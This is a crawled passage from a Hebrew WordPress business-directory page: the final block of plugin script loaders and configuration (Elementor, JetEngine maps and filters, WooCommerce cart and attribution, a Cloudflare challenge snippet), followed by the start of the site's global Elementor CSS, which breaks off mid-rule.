var JetEngineSettings = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/ecrahat.com\/business-taxonomies\/%D7%A1%D7%93%D7%A0%D7%90%D7%95%D7%AA-%D7%AA%D7%A8%D7%91%D7%95%D7%AA-%D7%95%D7%90%D7%95%D7%9E%D7%A0%D7%95%D7%AA\/?nocache=1766802341","restNonce":"0773be92cf","hoverActionTimeout":"400","addedPostCSS":["3020","5651"]};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.3.5" id="jet-engine-frontend-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/frontend-forms.js?ver=3.3.5" id="jet-engine-frontend-forms-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.1.607072022" id="ooohboi-steroids-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/lib/markerclustererplus/markerclustererplus.min.js?ver=3.3.5" id="jet-markerclustererplus-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/public/google-maps.js?ver=3.3.5" id="jet-google-map-provider-js"></script>
<script id="jet-maps-listings-js-extra">
var JetEngineMapData = [];
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/frontend-maps.js?ver=3.3.5" id="jet-maps-listings-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/lib/jquery-sortable/sortable.js?ver=3.3.5" id="jet-engine-sortable-js"></script>
<script id="jet-engine-file-upload-js-extra">
var JetEngineFileUploadConfig = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","action":"jet-engine-forms-upload-file","nonce":"038a03f7c3","max_upload_size":"52428800","errors":{"upload_limit":"Maximum upload files limit is reached.","file_type":"File type is not allowed.","file_size":"Upload max size exceeded.","internal":"Internal error! Please contact website administrator."}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/assets/js/file-upload.js?ver=3.3.5" id="jet-engine-file-upload-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script src="https://ecrahat.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","nonce":"0f78b36f71","urls":{"assets":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecrahat.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ecrahat.com\/cart","checkout_page_url":"https:\/\/ecrahat.com\/checkout","fragments_nonce":"c0359125e9"}},
"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecrahat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ecrahat.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecrahat.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0cf9df28b3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u05e1\u05d3\u05e0\u05d0\u05d5\u05ea \u05ea\u05e8\u05d1\u05d5\u05ea \u05d5\u05d0\u05d5\u05de\u05e0\u05d5\u05ea &#8226; \u05e8\u05d4\u05d8360","excerpt":""}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.10" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script src="https://ecrahat.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.3" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-elements-api\/v1\/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.6.15" id="jet-elements-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/legacy/widgets-scripts.js?ver=2.4.3" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/ecrahat.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.1" id="jet-tabs-frontend-js"></script>
<script src="https://ecrahat.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-maps-listings-user-geolocation-js-extra">
var JetMapListingGeolocationFilterData = {"initEvent":"jet-smart-filters\/before-init"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/public/user-geolocation.js?ver=3.3.5" id="jet-maps-listings-user-geolocation-js"></script>
<script id="jet-maps-listings-location-distance-js-extra">
var JetMapListingLocationDistanceFilterData = {"apiAutocomplete":"https:\/\/ecrahat.com\/wp-json\/jet-engine\/v2\/get-map-autocomplete-data\/"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-engine/includes/modules/maps-listings/assets/js/public/location-distance.js?ver=3.3.5" id="jet-maps-listings-location-distance-js"></script>
<script id="jet-smart-filters-js-extra">
var JetSmartFilterSettings = {"ajaxurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ecrahat.com","sitepath":"","baseurl":"\/business-taxonomies\/%D7%A1%D7%93%D7%A0%D7%90%D7%95%D7%AA-%D7%AA%D7%A8%D7%91%D7%95%D7%AA-%D7%95%D7%90%D7%95%D7%9E%D7%A0%D7%95%D7%AA\/","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-portfolio":{"selector":".elementor-portfolio","action":"insert","inDepth":true,"idPrefix":"#","item":".elementor-portfolio-item"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".elementor-posts","item":".elementor-post"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"jet-engine-calendar":{"selector":".jet-listing-calendar","action":"replace","inDepth":true,"idPrefix":"#"},"jet-engine":{"selector":".jet-listing-grid.jet-listing","action":"replace","inDepth":true,"idPrefix":"#","list":".jet-listing-grid__items"},"jet-woo-products-grid":{"selector":".elementor-jet-woo-products.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products","item":".jet-woo-builder-product"},"jet-woo-products-list":{"selector":".elementor-jet-woo-products-list.jet-woo-builder","action":"insert","inDepth":true,"idPrefix":"#","list":".jet-woo-products-list","item":".jet-woo-builder-product"},"woocommerce-archive":{"selector":".jet-woo-products-wrapper","action":"insert","inDepth":false,"idPrefix":"#","list":".products","item":".product"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":".","list":".products","item":".product"},"jet-engine-maps":{"selector":".jet-map-listing","action":"insert","inDepth":true,"idPrefix":"#"}},"queries":{"jet-engine":{"bizLoca":{"post_status":["publish"],"post_type":["business"],"posts_per_page":"40","paged":"1","ignore_sticky_posts":"1","tax_query":[{"taxonomy":"business-taxonomies","field":"IN","terms":["200"],"operator":"IN"}]}},"jet-engine-maps":{"default":{"post_status":"publish","post_type":"business","posts_per_page":"6","paged":"1","ignore_sticky_posts":"1"}}},"settings":{"jet-engine":{"bizLoca":{"lisitng_id":"3020","columns":"3","columns_tablet":"","columns_mobile":"1","column_min_width":240,"column_min_width_tablet":"","column_min_width_mobile":"","inline_columns_css":false,"post_status":["publish"],"use_random_posts_num":"","posts_num":40,"max_posts_num":9,"not_found_message":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05e2\u05e1\u05e7\u05d9\u05dd","is_masonry":"","equal_columns_height":"yes","use_load_more":"yes","load_more_id":"lodmoe","load_more_type":"click","load_more_offset":{"unit":"px","size":0,"sizes":[]},"loader_text":"","loader_spinner":"","use_custom_post_types":"yes","custom_post_types":["business"],"hide_widget_if":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","pause_on_hover":"true","autoplay_speed":5000,"infinite":"true","center_mode":"","effect":"slide","speed":500,"inject_alternative_items":"","injection_items":[],"scroll_slider_enabled":"","scroll_slider_on":["desktop","tablet","mobile"],"custom_query":"yes","custom_query_id":"","_element_id":"bizLoca"}},"jet-engine-maps":{"default":{"lisitng_id":"5651","address_field":"","add_lat_lng":"yes","lat_lng_address_field":"","posts_num":6,"auto_center":"yes","max_zoom":"","min_zoom":"","custom_center":"","custom_zoom":11,"zoom_control":"auto","zoom_controls":"true","fullscreen_control":"true","street_view_controls":"true","map_type_controls":"true","posts_query":[],"meta_query_relation":"AND","tax_query_relation":"AND","hide_widget_if":"","popup_width":320,"popup_offset":40,"marker_type":"icon","marker_image":{"url":"","id":"","size":""},"marker_icon":{"value":"fas fa-map-marker-alt","library":"fa-solid"},"marker_label_type":"post_title","marker_label_field":"","marker_label_field_custom":"","marker_label_text":"","marker_label_format_cb":0,"marker_label_custom":"","marker_label_custom_output":"%s","marker_image_field":"","marker_image_field_custom":"","multiple_marker_types":"","multiple_markers":[],"marker_clustering":"true","popup_pin":"","popup_preloader":"","custom_query":"","custom_query_id":"","labels_by_glossary":"","date_format":"F j, Y","num_dec_point":".","num_thousands_sep":",","human_time_diff_from_key":"","num_decimals":2,"zeroise_threshold":3,"proportion_divisor":10,"proportion_multiplier":5,"proportion_precision":0,"child_path":"","attachment_image_size":"full","thumbnail_add_permalink":"","related_list_is_single":"","related_list_is_linked":"yes","related_list_tag":"ul","multiselect_delimiter":", ","switcher_true":"","switcher_false":"","url_scheme":"","checklist_cols_num":1,"checklist_divider":"","img_columns":3,"img_gallery_size":"full","img_gallery_lightbox":"","img_slider_cols":1,"img_slider_size":"full","img_slider_lightbox":"","user_data_to_get":"display_name"}}},"misc":{"week_start":"0","url_type":false,"valid_url_params":["jsf","tax","meta","date","sort","alphabet","_s","pagenum","jet-smart-filters","jet_paged","search","_tax_query_","_meta_query_","_date_query_","_sort_","__s_"]},"props":{"jet-engine":{"bizLoca":{"found_posts":8,"max_num_pages":1,"page":1}},"jet-engine-maps":{"default":{"found_posts":928,"max_num_pages":155,"page":1}}},"extra_props":[],"templates":{"active_tag":{"label":"<div class=\"jet-active-tag__label\">\/% $value %\/<span class=\"jet-active-tag__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-tag__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-tag__remove\">&times;<\/div>"},"active_filter":{"label":"<div class=\"jet-active-filter__label\">\/% $value %\/<span class=\"jet-active-filter__label-separator\">:<\/span><\/div>","value":"<div class=\"jet-active-filter__val\">\/% $value %\/<\/div>","remove":"<div class=\"jet-active-filter__remove\">&times;<\/div>"},"pagination":{"item":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>","dots":"<div class=\"jet-filters-pagination__dots\">&hellip;<\/div>","load_more":"<div class=\"jet-filters-pagination__link\">\/% $value %\/<\/div>"}},"plugin_settings":{"use_tabindex":false,"use_url_aliases":false,"url_aliases":[],"provider_preloader":{"template":"","fixed_position":false,"fixed_edge_gap":80}},"jetFiltersIndexedData":{"jet-engine\/bizLoca":{"tax_query":{"business-taxonomies":{"198":"6","200":"8","201":"2","348":"2"}}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
</script>
<script src="https://ecrahat.com/wp-content/plugins/jet-smart-filters/assets/js/public.js?ver=3.3.2" id="jet-smart-filters-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=he; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
            <script id="pvtfw-add-to-cart-js">
            jQuery(document).ready(function($) {
                $(document.body).on('click', '.pvtfw_variant_table_cart_btn', function(e) {
                    e.preventDefault();
                    var $thisbutton = $(this);
            
                    var id = $(this).data("product-id");
                    var site_url = $(this).data("url");
                    var variant_id = $(this).data("variant");
                    var qty = $(this).closest('.variant tbody tr').find('.qty').val();

                    // @note: checking if quantity is `0`. Then don't run rest of script
                    if( qty == 0 ){
                        return;
                    }
            
                
            
                    var data = {
                        action: 'pvtfw_woocommerce_ajax_add_to_cart',
            
                        product_id: id,
            
                        product_sku: '',
            
                        quantity: qty,
            
                        variation_id: variant_id,

                        pvt_security: '90920f9fd0'
                    };
            
            
                    $.ajax({
            
                        type: 'post',
            
                        url: "https://ecrahat.com/wp-admin/admin-ajax.php",
            
                        data: data,
            
                        beforeSend: function(response) {
            
                            $thisbutton.prop('disabled', true).find('.spinner-wrap').css('display',
                                'inline-block').show();
            
                        },
            
                        complete: function(response) {
            
                            $thisbutton.find('.spinner-wrap').hide();
                            $thisbutton.removeClass("success_pvtfw_btn").prop('disabled', false);
            
                        },
            
                        success: function(response) {
                            // console.log(response);
            
                            if (response.error & response.product_url) {
            
                                window.location = response.product_url;
            
                                return;
            
                            } else {

                                // Trigger Function (Located Below)
                                $(document.body).trigger("added_to_cart", [response.fragments, response.cart_hash, $thisbutton]);
                                $(document.body).trigger('wc_fragment_refresh');
            
                                // Remove existing notices
                                $('.woocommerce-error, .woocommerce-message, .woocommerce-info').remove();
            
                                $('.woocommerce-notices-wrapper').html(response.fragments.notices_html);
            
                                // Returning success with error so removed the success
            
                                if ($('.woocommerce-notices-wrapper').find('.woocommerce-error').length > 0) {
                                    $('.woocommerce-notices-wrapper .woocommerce-message').remove();
                                }
            
                                
            
                            }
            
                        },
            
                    });
                })
            });
            </script>
        
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b455e60aa1d10b8',t:'MTc2NjgwMjM0Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-13.css?ver=1733384272
body_size: 1132
content:
.elementor-kit-13{--e-global-color-primary:#09253B;--e-global-color-secondary:#048BAB;--e-global-color-text:#DE6D06;--e-global-color-accent:#048BA8;--e-global-color-c940f27:#31A581;--e-global-color-bd83bb2:#09253B;--e-global-color-035d34e:#09253B;--e-global-color-52fac81:#8A8A8A;--e-global-color-5a6da2a:#F5F5F5;--e-global-color-3f7dca6:#FFFFFF;--e-global-color-8dcea35:#187A5B;--e-global-color-6a469e2:#24DCA3;--e-global-color-0b9de1d:#77EBC6;--e-global-color-2a1cfe9:#FF9331;--e-global-color-c7ecafc:#EBA769;--e-global-color-6a41470:#FEDCBD;--e-global-color-4e2ad5c:#488491;--e-global-color-6141aa8:#53C3DB;--e-global-color-3607243:#AFF1FF;--e-global-color-0fbf62b:#0A4777;--e-global-color-1b0aaa4:#0966AF;--e-global-color-2d1b4a7:#0966AF;--e-global-color-daa0a7d:#F6F6F6;--e-global-color-8deaaf3:#0983C2;--e-global-color-73ae351:#000000;--e-global-color-563d1b2:#09253B;--e-global-typography-primary-font-family:"Abraham";--e-global-typography-primary-font-size:50px;--e-global-typography-primary-font-weight:bold;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Abraham";--e-global-typography-secondary-font-size:48px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:64px;--e-global-typography-text-font-family:"Abraham";--e-global-typography-text-font-size:36px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Abraham";--e-global-typography-accent-font-size:24px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:36px;--e-global-typography-18850d6-font-family:"Abraham";--e-global-typography-18850d6-font-size:20px;--e-global-typography-18850d6-font-weight:400;--e-global-typography-18850d6-line-height:32px;--e-global-typography-9aa9dff-font-family:"Abraham";--e-global-typography-9aa9dff-font-size:8px;--e-global-typography-9aa9dff-font-weight:400;--e-global-typography-9aa9dff-line-height:24px;--e-global-typography-5390e77-font-size:18px;--e-global-typography-5390e77-font-weight:400;--e-global-typography-5390e77-line-height:22px;--e-global-typography-03a6920-font-family:"Abraham";--e-global-typography-03a6920-font-size:24px;--e-global-typography-03a6920-font-weight:600;--e-global-typography-03a6920-line-height:36px;--e-global-typography-3b6a62e-font-family:"El Messiri";--e-global-typography-3b6a62e-font-size:50px;--e-global-typography-3b6a62e-font-weight:bold;--e-global-typography-3b6a62e-line-height:1.2em;--e-global-typography-3027f36-font-family:"El Messiri";--e-global-typography-3027f36-font-size:25px;--e-global-typography-3027f36-font-weight:bold;--e-global-typography-3027f36-line-height:23px;--e-global-typography-a6b0572-font-family:"El Messiri";--e-global-typography-a6b0572-font-size:33px;--e-global-typography-a6b0572-font-weight:900;--e-global-typography-a6b0572-line-height:40px;--e-global-typography-6b74c26-font-family:"El Messiri";--e-global-typography-6b74c26-font-size:33px;--e-global-typography-6b74c26-font-weight:900;--e-global-typography-6b74c26-line-height:1.2em;--e-global-typography-ffaa0e9-font-family:"El Messiri";--e-global-typography-ffaa0e9-font-size:17px;--e-global-typography-ffaa0e9-font-weight:400;--e-global-typography-ffaa0e9-line-height:31px;--e-global-typography-40f6464-font-family:"El Messiri";--e-global-typography-40f6464-font-size:12px;--e-global-typography-40f6464-font-weight:400;--e-global-typography-40f6464-line-height:16px;color:var( --e-global-color-bd83bb2 );font-size:14px;font-weight:400;}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13 a{font-family:"Abraham", Sans-serif;font-size:16px;}.elementor-kit-13 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-13 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 h4{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-13 h5{color:var( --e-global-color-c940f27 );font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-kit-13 h6{color:var( --e-global-color-bd83bb2 );font-family:var( --e-global-typography-9aa9dff-font-family ), Sans-serif;font-size:var( --e-global-typography-9aa9dff-font-size );font-weight:var( --e-global-typography-9aa9dff-font-weight );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-13 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-13 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height 